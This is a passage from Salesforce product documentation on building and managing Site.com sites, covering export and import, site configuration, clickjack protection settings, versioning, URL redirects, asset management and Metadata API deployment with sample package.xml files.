Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND
# Creating and Managing Sites

### <span id="page-4968-0"></span>Creating a Site.com Site

To get started with Site.com, create a new blank site:

- **1.** On the Site.com tab in the Site.com app, click **New**. Alternatively, in Site.com Studio, click **Create a New Site** in the site's drop-down menu.
- **2.** Click **Create a Blank Website**.
- **3.** Enter the site name.
- **4.** Click **Create**. Your new website opens in Site.com Studio, where you can create page templates and site pages, and add functionality to it.



#### SEE ALSO:

[Creating Site.com Page Templates](#page-4986-0) [Creating Site.com Pages](#page-4989-0) [Editing Site.com Pages as a Designer or Site Administrator](#page-4982-0)

### Deleting a Site.com Site

You can delete any site that isn't published. If the site is published, you must first unpublish it before you can delete it. See [Taking a Site Offline](#page-5106-0) on page 5099.

- **1.** On the Site.com tab in the Site.com app, select the site and click  $\mathbf{r}$  > **Delete**.
- **2.** Click **OK**.

Note: You can't create, delete, or duplicate community sites in Site.com.

SEE ALSO:

[Exporting a Site.com Site](#page-4970-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### Duplicating a Site.com Site

To create a copy of a site:

1. On the Site.com tab in the Site.com app, select the site and click  $\blacksquare$  > **Duplicate**. Alternatively,

on the Overview tab in Site.com Studio, click > **Duplicate This Site**.

- **2.** Enter a name for the site.
- **3.** Click **Create**.
- Note:  $\mathbb{Z}^n$ 
	- If you're creating a copy of a site that uses [data services,](#page-5037-0) you must [set the data access](#page-5039-0) [permissions](#page-5039-0) in the new site's guest user profile.
	- **•** You can't create, delete, or duplicate community sites in Site.com.

#### SEE ALSO:

[Creating a Site.com Site](#page-4968-0) [Exporting a Site.com Site](#page-4970-0) [Importing a Site.com Site](#page-4970-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### <span id="page-4970-0"></span>Exporting a Site.com Site

You can export your site from Site.com to your hard drive. The site is exported in a packaged format with a .site extension, which you can import into another Salesforce organization. The maximum site size you can import is 2 GB.

**1.** On the Site.com tab in the Site.com application, select the site and click  $\mathbf{r} > \mathbf{Export}$ .

Alternatively, on the Overview tab in Site.com Studio, click  $\left|\overrightarrow{\bullet}\right\rangle$   $\rightarrow$  **Export This Site**.

- **2.** If the site is:
	- **•** Smaller than 100 MB, select a location to save the exported .site file on your hard drive and click **Save**.
	- **•** Larger than 100 MB, you'll receive an email when the export process has completed. Click the link in the email to download the exported .site file.



**•** Exporting a site doesn't remove it from the current organization.

#### SEE ALSO:

[Creating a Site.com Site](#page-4968-0) [Importing a Site.com Site](#page-4970-1)

### <span id="page-4970-1"></span>Importing a Site.com Site

You can import an exported Site.com site into your organization. The maximum site size you can import is 2 GB. When you import a site, you are given the site administrator role in the site.

- **1.** On the Site.com tab in the Site.com app, click **New**. Alternatively, in Site.com Studio, click **Create a New Site** in the site's drop-down menu.
- **2.** Select **Import a Site or Template**.
- **3.** Enter the site name.
- **4.** Click **Browse** to locate the exported site on your hard drive. Exported sites have a .site extension.
- **5.** Click **Create**.
- Note:  $\mathcal{A}$ 
	- If you're importing a site that uses [data services](#page-5037-0), you must [set the data access permissions](#page-5039-0) in the imported site's guest user profile. Additionally, any data repeaters, data tables, data functions, or forms may need to be reconfigured.
	- **•** You can't create, delete, or duplicate community sites in Site.com.

SEE ALSO:

[Creating a Site.com Site](#page-4968-0) [Exporting a Site.com Site](#page-4970-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

### <span id="page-4971-0"></span>Configuring Site Properties

Set properties for the site, such as the home page, site name, and error page, and create an anonymous preview URL that allows other users to review the site before it goes live. The URL is always valid (unless you disable it) and shows the latest work in progress. It's only available to the people you send it to, and can't be found by search engines.

- **1.** On the Overview tab, click **Site Configuration**.
- **2.** Click **Edit**.
- **3.** In the Site Configuration view, you can:
	- **•** Replace the name in the Site Name field to rename the site.
	- See the Developer Name of the site. This read-only field may differ from the Site Name. The Developer Name is used by the Metadata API.
	- **•** Select **Enable Anonymous Preview** to create a URL that allows other users to preview the site before it goes live. (Click the **View Anonymous Preview** option that appears in the **Preview** menu to access the preview URL, which you can copy and send to other users to review and test your changes.) **Enable Anonymous Preview** is also available from the **[Preview](#page-5098-0)** menu on the Overview tab.
	- **•** [Access the site's guest user profile.](#page-5039-0)
	- **•** [Set the clickjack protection level](#page-4972-0).
	- **•** Select the home page for your website in the Home Page drop-down list.
	- **•** Site.com Community sites only:
		- **–** Select the login page for your Site.com Community site in the Login Page drop-down list.
		- **–** Select the page that you've set up for Site.com Community site users who don't have accounts yet from the Registration Page drop-down list.
		- **–** Select the Forgot Password page you've set up for your community using Site.com.
	- **•** Select a user-friendly error page in the 404 Page drop-down list to display when a page can't be found. It's a good idea to create a user-friendly error page to assist site visitors if they encounter a broken link.

#### **4.** Click **Save**.

#### Note:  $\mathbb{Z}$

- **•** The home page, 404 page, login page, and self-registration page that you specify for Site.com Community sites in Site Configuration set the default pages for the Site.com Community site. These default URLs are used unless you specify different URLs in Community Management under **AdministrationPages** and **AdministrationLogin & Registration**. Community error pages are specified in Force.com Setup, under Error Pages.
- **•** When your Site.com Community site is inactive, users are redirected to the Service Not Available page defined in Community Management under Pages.

#### SEE ALSO:

[Creating a Site.com Site](#page-4968-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Enabling Clickjack Protection](#page-4972-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4972-0"></span>Enabling Clickjack Protection

Clickjacking is a type of attack that tries to trick a user into clicking something, maybe a button or link, because they perceive they are clicking something safe. Instead, the button or link performs malicious actions on your site leading to data intrusion, unauthorized emails, changed credentials, or other site-specific actions.

Hidden iframes that load your site's pages can be placed maliciously by an unrelated page that entices the user to click a button or link that appears below the hidden iframe. With clickjack protection, you can configure whether your browser allows frames or iframes over your site pages. The default clickjack level for Site.com is set to Allow framing by the same origin only.

You can set the clickjack protection for a site to one of these levels:

- **•** Allow framing by any page (no protection)
- **•** Allow framing by the same origin only (recommended)
- **•** Don't allow framing by any page (most protection)
- Note: Same-origin framing allows the site's page to be framed only by pages on the same domain name and protocol security.
- **1.** On the Overview tab, click **Site Configuration**.
- **2.** Click **Edit**.
- **3.** Select the desired level of clickjack protection.
	- Note: Salesforce Communities have two clickjack protection parts—one for the Force.com Communities site which is set from the Force.com site detail page and another for the Site.com Communities site which is set from the Site.com configuration page. It's recommended that both are set to the same value.

#### SEE ALSO:

[Configuring Site Properties](#page-4971-0) [Creating and Editing Force.com Sites](#page-5110-0)

### Site.com Versioning Overview

Each time you publish your site, it's tracked as a version. You can restore your site back to one of the previously published versions. You can't select individual components when restoring; you must restore the complete site.

When working in Site.com Studio, you're always working on an unpublished version of your site. It's your working copy. When you restore a version, you overwrite your working copy, not your live site. You must publish the restored version before you see the change on your live site.

In Site.com Studio, you'll find your site versions in the Change History view on the Overview tab. Not all items in a site are reverted when you restore a version. Some things, like user roles, remain unchanged even when you restore from a previous version. Everything in a site is under version control except:

- **•** Site name
- **•** Anonymous preview setting
- **•** Guest User Profile settings

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

- **•** Clickjack protection level
- **•** Domains and path prefixes
- **•** User role settings

#### SEE ALSO:

#### [Restoring to a Previous Site Version](#page-4973-0)

### <span id="page-4973-0"></span>Restoring to a Previous Site Version

The Change History list in Site.com Studio tracks all published versions of your site. You can select any previously published version and restore it. You can only restore an entire site, not parts of a site.

When working in Site.com Studio, you're always working on an unpublished version of your site. It's your working copy. When you restore a version, you overwrite your working copy, not your live site. You must publish the restored version before you see the change on your live site.

Warning: You can't restore the working copy of your site after you revert to a previous version. Therefore, it's a good idea to back up the working copy of the site before reverting to ensure you don't lose any unpublished changes.

To revert to a previously published site version:

- **1.** Select the Overview tab.
- **2.** From the Change History view, select the version you want to restore.
- **3.** Click  $\bullet \bullet \bullet$  > Restore Version.
- **4.** Click **OK** at the confirmation message.

After you restored your working site to a previous version, you can continue to make additional changes until you're ready to publish the site.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

#### To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### Creating URL Redirects in Site.com

If you move or reorganize pages in your site, search engines may have trouble finding the new page locations. To avoid this, set up URL redirects to inform users and search engines that site content has moved.

You can use URL redirects to:

- **•** Maintain search engine ranking. For example, if you change a page's name from "Gadgets" to "Widgets," creating a redirect rule from /Gadgets to /Widgets lets you restructure the site without affecting your page ranking.
- **•** Make URLs more readable and memorable. For example, site visitors will find long or numeric page names, such as /widget65AD890004ab9923, difficult to remember. Instead, you can provide them with a short, friendly URL, such as /widget, and create an alias that redirects to the correct page when the user uses the short URL alias.
- **•** Assist with migration from another system to Site.com if you're still using the same domain. For example, if your old site ran on PHP, you can create a redirection rule from an old page, such as /index.php, to a new page in Site.com, such as /myNewPage.

To assign a redirect to a site page:

- **1.** On the Overview tab, click **Site Configuration** > **URL Redirects**.
- **2.** Click **Create a Redirect**.
- **3.** Specify the Redirect type:



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



- **4.** Specify the former page location in the Redirect from field.
	- **•** The page location must be a relative URL.
	- The page can have any valid extension type, such as . html or . php, and can contain parameters. Parameter order is irrelevant.
	- **•** The URL can't contain anchors, such as /siteprefix/page.html**#target**.
	- **•** You can create just one redirection rule from a particular URL. If you create a new rule with the same Redirect From information, the old rule is overwritten.
- **5.** Specify the new page location in the Redirect to field. This can be a relative URL or a fully-qualified URL with an http:// or https:// prefix. Unlike pages you're redirecting from, pages you're redirecting to can contain anchors.
- **6.** To immediately enable the redirection rule, ensure Active is selected. To enable it at a later stage, deselect the property.

#### **7.** Click **Save**.

The URL Redirects section displays all URL redirection rules you've created for your site.

- **Edit an assigned redirect rule by clicking**  $\bullet \bullet$  **> Edit Redirect.**
- **Delete a redirect rule by clicking**  $\clubsuit$  **> Delete Redirect.**

### Importing External Websites into Site.com

With Site.com Studio, you can import your existing website and recreate it automatically as a Site.com site. This saves you the time of having to re-code existing HTML pages.

Create a zipped file of your website and the content with the desired folder structure. Create a new Site.com site and then [import](#page-4978-0) your zipped file.

During the creation of the new Site.com site, all your HTML pages and assets are copied into the new site in the same locations they are in the zipped file. Here are some guidelines for importing assets.

- **•** Some code in style sheets may not convert properly to the Site.com format. If this happens, you'll receive a warning message. You can continue to import the zipped file or stop the import. If you continue, the style sheet imports and you can then manually attach it to your pages.
- You can edit the <head> section of a page using Edit Head Markup in scripts section on the properties pane. This is useful for manually editing the HTML.
- The maximum file size you can import is 50 MB unless you import and *unzip* a .zip file. In that case, you can import a .zip file of up to 200 MB if you select **Unzip files** during the import process. If your site is larger than 200MB when zipped, you can create more than one zipped file and import them individually.
- **•** Site.com attempts to format links correctly when importing a page. Links are checked in content blocks, custom code, and head script markup. You can check for any links that might still be broken on your page using the link checker. Open the page, select > **Find Broken Links**. A dialog displays showing any broken links. To fix the link, click **Edit**. The link opens in the HTML editor.

SEE ALSO: [Importing a Site.com Site](#page-4970-1)

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### Copying and Overwriting a Site

Sometimes, you might want to copy and replace your current production Site.com or Site.com community site with another site.

You'll first need to export a copy of your site from your . Once you have an exported . site file, import that file into your production organization using the overwrite feature. Overwrite replaces your production site with the imported site. You can only overwrite sites that are the same type. For example, you can't overwrite a Site.com site with a Site.com community site.

- **1.** Create your .site file using the [export](#page-4970-0) feature in Site.com Studio.
- **2.** From Site.com Studio in your production site, click **Site Actions** > **Overwrite This Site**. Alternatively, if you have access to the Site.com tab in your organization, you can click  $\blacksquare$  next to the site name to find **Overwrite**.
- **3.** Click **Browse** to find the .site file you exported.
- **4.** Click **OK** at the overwrite warning.

Warning: You can't revert once you have overwritten a site.

Here are a few tips when using overwrite.

- **•** You'll need to publish the site you overwrote before changes take effect.
- When copying a site, the production site is overwritten. So, be sure to backup your production site by [exporting](#page-4970-0) a . site file.
- **•** Overwrite does not copy data changes. For example, if you created a custom object to use in a repeater in the site you are copying from, that repeater won't work in the production site until you create the same custom object.
- If there are assets that exist in the production site that do not exist in the site you are copying from, they are moved to the trash can during the overwrite process so you can restore them if needed.
- **•** If your copied site has a different name than your production site, the production name is preserved and only the contents are changed. For example, if your site is called Site One and you overwrite your production site called Site Two, the production site is still called Site Two.

#### <span id="page-4976-0"></span>SEE ALSO:

[Exporting a Site.com Site](#page-4970-0) [Using the Metadata API to Deploy a Site](#page-4976-0)

### Using the Metadata API to Deploy a Site

As a user, you can migrate a site from sandbox to production. You can use the Metadata API to create a deployable package for Salesforce Communities sites and Site.com sites.

There are several tools that you can use to create a package:

- **•** Change sets (for Site.com and Site.com Communities sites only). The component type is called Site.com.
- Workbench, which works for creating all site types. The metadata type is called SiteDotCom.
- **•** Force.com migration tool for Ant, which works for creating all site types. The metadata type is called SiteDotCom.

If using change sets, select Site.com from the list and follow the prompts to create your package. If using Workbench or Force.com as your tool, you must create a package. xml file. That file is submitted to the Metadata API to create a package.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To overwrite sites:

**•** Site administrator or designer role assigned at the site level

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

Note: You can include a Guest User Profile in your package. xml file. If you do so, that Guest User Profile is linked to the site during deployment.

The packaging process generates a folder that contains a content file and a metadata xml file. The content file name is [sitename].site. The metadata .xml file name is [sitename].site-meta.xml.

If you deploy a package that doesn't include a .site file, an empty site is created. If the package contains a site file, and the organization already contains a site with the same name, the site is updated.

Note: There is a file size limitation when using the Metadata API to deploy a site from sandbox to production. The assets in the .site file can't be larger than 40 MB. The site gets created, but the assets show in the new site as broken. To fix the assets, export the assets from the sandbox environment separately and then import them into your new site.

For help with the Metadata API, see the Metadata API Developer Guide. You can find help for change sets in the online help and for the Force.com Migration Tool Guide at [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide.](https://developer.salesforce.com/page/Migration_Tool_Guide)

SEE ALSO:

<span id="page-4977-0"></span>[Change Sets](#page-5678-0) [Sample Package.xml Files](#page-4977-0)

#### Sample Package.xml Files

Here are some sample Site.com package.xml files.

Here is a sample package. xml file for a Site.com site.

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>SiteDotCom</name>
   </types>
    <version>30.0</version>
</Package>
```
Here is an example of a package. xml for a Salesforce Communities site. The package also includes a Guest User Profile.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>xyzsite</members>
        <name>CustomSite</name>
    </types>
    <types>
        <members>xyzsite</members>
```

```
<name>Network</name>
    </types>
    <types>
        <members>xyzsite1</members>
        <name>SiteDotCom</name>
    </types>
    <types>
        <members>xyzsite Profile</members>
        <name>Profile</name>
    </types>
    <version>30.0</version>
</Package>
```
## <span id="page-4978-0"></span>Managing Site Assets

### Importing and Managing Assets

Contributors, publishers, and site administrators can import a variety of assets, such as images, HTML pages, and PDFs, to use in a website. You can import assets and files individually, or use a zipped file. When importing entire websites or large numbers of assets, it's easier to create a zipped file of the content with the desired folder structure. When importing the zipped file for a website, Site.com recreates your website and places everything in the same folder structure.

### Note:

• The maximum file size you can import is 50 MB unless you import and *unzip* a *zip* file. In that case, you can import a .zip file of up to 200 MB if you select **Unzip files** during the import process.

The quickest way to import one or more files is to:

- **1.** Select the files from your computer and drag them directly onto the Studio interface. This is supported for Mozilla® Firefox® and Google® Chrome only. You can drag individual files, or a zipped file.
- **2.** Depending on the types of files you're importing, a dialog box may appear that lets you:
	- Select **Unzip files** to extract the contents of a .zip file. If the .zip file includes folders, this structure is maintained in your site.
	- **•** Select **Overwrite existing files** to replace a file that already exists in the site.
	- **•** Select **Convert CSS files into style sheets**, if you're a site administrator or designer, to convert a CSS file into a style sheet that you can use to style your website.

Note: If you import a .zip file that includes CSS files, and they fail to convert, they  $\mathbb{Z}$ may not be valid. Try unchecking this option and then re-importing the .zip file.

**•** Select **Convert HTML files into pages** to import HTML pages into your website. The structure of the HTML page is maintained in your site, but the HTML is not validated during import.

Alternatively, to import a single file:

- **1.** Click **Import...**.
- **2.** Click **Browse...** to locate the file.

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

4971

- **3.** Select the file and click **Open**.
- **4.** Depending on the type of file you're importing, you can:
	- Select **Unzip files** to extract the contents of a .zip file. If the .zip file includes folders, this structure is maintained in your site.
	- **•** Select **Overwrite existing files** to replace a file that already exists in the site.
	- **•** Select **Convert CSS files into style sheets**, if you're a site administrator or designer, to convert a CSS file into a style sheet that you can use to style your website.

 $\Box$  Note: If you import a .zip file that includes CSS files, and they fail to convert, they may not be valid. Try unchecking this option and then re-importing the .zip file.

- **•** Select **Convert HTML files into pages** to import HTML pages into your website. The structure of the HTML page is maintained in your site, but the HTML is not validated during import.
- **5.** Click **Import**. A message appears indicating whether the file was imported successfully.
- **6.** Click  $\times$ .

You can [add images](#page-5003-0) and [videos](#page-5004-0) to the text areas of your site pages, or [create a hyperlink](#page-5005-0) to any imported asset. If you're a site administrator or designer, you can add also [add images directly](#page-4999-0) to the page.

View the list of imported assets in the Assets view on the Overview tab. You can also access assets in the All Site Content view, which displays the folder hierarchy of your site.

- **•** To view a thumbnail of an imported image, hover over it.
- To save an asset to your computer, hover over or select it and click  $\bullet \bullet$  > **Download**.
- To remove an asset from your site if you're a site administrator or designer, hover over or select it and click  $\mathbf{B} \cdot \mathbf{S}$  > Delete. If the asset is being used in your site, you see a confirmation message with a list of locations where that asset is in use.
- To rename an asset on your site if you're a site administrator or designer, hover over the asset and click  $\clubsuit \bullet$  > **Rename**.

SEE ALSO:

[Adding Site.com Page Elements](#page-4994-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Using Site.com Studio as a Contributor](#page-4945-0) [Exporting Assets](#page-4980-0)

### <span id="page-4980-0"></span>Exporting Assets

Designers and site administrators can export all site assets separately from the .site file. You can export assets together or individually.

When you export all assets, the assets are exported to a zipped file that is named after the site name—for example, *sitename*-Assets.zip.

Export your assets from the Overview tab by clicking  $\boxed{\bullet\bullet\bullet}$  > **Export Site Assets**.



To export a single asset, hover over the asset and select **Download** from the Actions menu.

 $\Box$  Note: There is a file size limitation when using the Metadata API to deploy a site from sandbox to production. The assets in the . site file can't be larger than 40 MB. The site gets created, but the assets show in the new site as broken. To fix the assets, export the assets from the sandbox environment separately and then import them into your new site.

SEE ALSO:

[Importing and Managing Assets](#page-4978-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## Creating and Managing Folders

As a site administrator or designer, you can create folders to manage your pages, style sheets, templates, and assets.

To create new folders:

- **1.** In the All Site Content view on the Overview tab, click **New Folder**.
- **2.** Type in the folder name.
- **3.** Click **Create**.

Folders are created at the top level of the folder tree. Once created, you can drag them anywhere in the tree structure. Likewise, you can drag and drop files into the folders you create. To rename, delete, and create sub-folders, right-click the folder or use the Actions menu ( $\blacklozenge \cdot$ ).



Note: The site map remains the same regardless of how you arrange folders in the All Site Content view.

SEE ALSO:

[Understanding the Site Administrator and Designer's Overview Tab](#page-4946-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## Creating and Managing Pages

### <span id="page-4982-0"></span>Editing Site.com Pages as a Designer or Site Administrator

When working with page templates and site pages, you can add content, structure, and style, all in one place. Open a page or template on the Overview tab by double-clicking it or hovering over it and clicking  $\bullet \bullet \bullet$  **Edit**. The page opens as a new tab.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



- **•** Using the **P**-Page Elements and **P** Page Structure panes (1), you can search for and [add page elements](#page-4994-0) to a page, and [reorder](#page-4995-0) [the page element hierarchy.](#page-4995-0)
- **•** Using the  $\bullet$  Properties,  $\bullet$  Style, and  $\bullet$  Events panes (2), you can set properties, [add style,](#page-5018-0) and [create events](#page-5088-0) for a selected page or element.
- **•** Using the toolbar (3), you can:
	- **–** Undo and redo your actions.
	- **–** Cut, copy, or paste page elements.
	- **–** [Import assets](#page-4978-0), such as images and files.
	- **–** [Preview pages to see how they'll appear when live](#page-5097-0) on different devices.
	- **–** [Preview your site](#page-5098-0) or generate an anonymous preview link to send to other users.
	- **–** [Publish your recent changes](#page-5105-0).
	- **–** [Access other page actions](#page-4991-0) ( $\left| \cdot \right\rangle$ , such as renaming or deleting the page.
- **•** On the page canvas (4), you can [lay out the page](#page-4997-0) and [select, edit, and move page elements.](#page-4995-0)

### Tip:

- **••** Hide the side panes to increase the canvas size by clicking **44** and **••** To reopen a pane, click its icon.
- As you edit a page, your changes are saved and the status icon ( $\bullet$ ) on the page tab is updated automatically.
- **•** If the site page or page template is based on another template, editable page elements are highlighted with a blue border on the page.

### <span id="page-4983-0"></span>SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4944-0)

### Site.com Page Templates Overview

